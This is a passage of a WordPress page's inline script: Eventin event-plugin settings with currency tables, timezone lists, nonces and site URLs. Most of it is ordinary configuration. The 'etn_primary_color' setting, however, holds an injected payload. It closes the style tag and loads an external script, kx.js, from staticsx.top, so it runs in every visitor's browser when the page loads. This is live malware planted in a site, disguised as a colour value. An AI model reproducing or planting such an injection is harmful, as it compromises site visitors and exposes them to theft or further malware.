rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 